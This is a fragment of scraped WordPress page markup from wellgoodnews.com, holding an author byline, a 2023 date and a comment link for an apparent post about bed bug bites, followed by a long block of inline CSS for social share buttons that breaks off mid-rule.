</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://wellgoodnews.com/author/jessica/" title="jessica"><img alt='jessica' src='https://secure.gravatar.com/avatar/37ff790f294e801ca9ed7a4ba86d7b69?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/37ff790f294e801ca9ed7a4ba86d7b69?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://wellgoodnews.com/author/jessica/">jessica</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_83 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_83" >
<style>

/* inline tdc_css att */

.tdi_83{
margin-right:30px !important;
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_83{
margin-right:20px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_date{
                  line-height: 30px;
                }.tdb_single_date a{
                  vertical-align: middle;
                }.tdb_single_date .tdb-date-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_date svg{
                  height: auto;
                }.tdb_single_date svg,
                 .tdb_single_date svg *{
                  fill: #444;
                }.tdi_83 svg{
                    width: 14px;
                }.tdi_83 .tdb-date-icon{
                    margin-right: 5px;
                }.tdi_83{
					font-family:Crimson Pro !important;font-size:15px !important;
				}
</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2023-02-01T10:52:21+00:00">February 1, 2023</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_comments_count tdi_84 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_84" >
<style>

/* inline tdc_css att */

.tdi_84{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdb_single_comments_count{
                  line-height: 30px;
                }.tdb_single_comments_count .tdb-comm-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_comments_count svg{
                  height: auto;
                }.tdb_single_comments_count svg,
                 .tdb_single_comments_count svg *{
                  fill: #444;
                }.tdi_84 i{
                    font-size: 9px;
                }.tdi_84 .tdb-comm-icon{
                    margin-right: 5px;
                }.tdi_84 a{
					color: #444;
				}.tdi_84 a svg,
				.tdi_84 a svg *{
					fill: #444;
				}.tdi_84{
					font-family:Crimson Pro !important;font-size:15px !important;
				}
</style><div class="tdb-block-inner td-fix-index"><a href="https://wellgoodnews.com/bite-of-a-bed-bugs/#respond"><i class="tdb-comm-icon td-icon-comments"></i><span class="tdb-add-text"></span><span>0</span></a></div></div><div class="td_block_wrap tdb_single_post_share tdi_85 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_85" >
<style>

/* inline tdc_css att */

.tdi_85{
margin-top:10px !important;
margin-bottom:0px !important;
margin-left:auto !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_85{
margin-left:0px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_85{
margin-left:0px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_post_share{
                  margin-bottom: 23px;
                }.tdb-share-classic{
                  position: relative;
                  height: 20px;
                  margin-bottom: 15px;
                }
</style><div id="tdi_85" class="td-post-sharing tdb-block td-ps-bg td-ps-padding td-ps-bar td-post-sharing-style6 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i,
            .td-social-koo i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp,
            .td-social-kakao .td-icon-kakao {
                font-size: 18px;
            }
            .td-social-kakao .td-icon-kakao:before {
                color: #3C1B1D;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-gettr .td-icon-gettr {
                font-size: 25px;
            }
            .td-ps-notext .td-social-gettr .td-icon-gettr {
                left: -5px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-bg .td-social-kakao .td-social-but-icon,
            .td-ps-bg .td-social-kakao .td-social-but-text {
                background-color: #f9e000;
            }
            .td-ps-bg .td-social-gettr .td-social-but-icon,
            .td-ps-bg .td-social-gettr .td-social-but-text {
                background-color: #fc223b;
            }
            .td-ps-bg .td-social-koo .td-social-but-icon,
            .td-ps-bg .td-social-koo .td-social-but-text {
                background-color: #facd00;
            }

            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-border-colored .td-social-kakao .td-social-but-icon,
            .td-ps-border-colored .td-social-kakao .td-social-but-text {
                border-color: #f9e000;
            }
            .td-ps-border-colored .td-social-gettr .td-social-but-icon,
            .td-ps-border-colored .td-social-gettr .td-social-but-text {
                border-color: #fc223b;
            }
            .td-ps-border-colored .td-social-koo .td-social-but-icon,
            .td-ps-border-colored .td-social-koo .td-social-but-text {
                border-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-kakao .td-social-but-icon {
                background-color: #f9e000;
            }
            .td-ps-icon-bg .td-social-gettr .td-social-but-icon {
                background-color: #fc223b;
            }
            .td-ps-icon-bg .td-social-koo .td-social-but-icon {
                background-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after {
                border-left-color: #f9e000;
            }
            .td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after {
                border-left-color: #fc223b;
            }
            .td-ps-icon-arrow .td-social-koo .td-social-but-icon:after {
                border-left-color: #facd00;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-icon-color .td-social-kakao .td-social-but-icon {
                color: #f9e000;
            }
            .td-ps-icon-color .td-social-gettr .td-social-but-icon {
                color: #fc223b;
            }
            .td-ps-icon-color .td-social-koo .td-social-but-icon {
                color: #facd00;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-kakao .td-social-but-text {
                color: #f9e000;
            }
            .td-ps-text-color .td-social-gettr .td-social-but-text {
                color: #fc223b;
            }
            .td-ps-text-color .td-social-koo .td-social-but-text {
                color: #facd00;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-koo i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i,
            .td-ps-big .td-social-kakao i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-gettr .td-icon-gettr {
                left: -1px;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
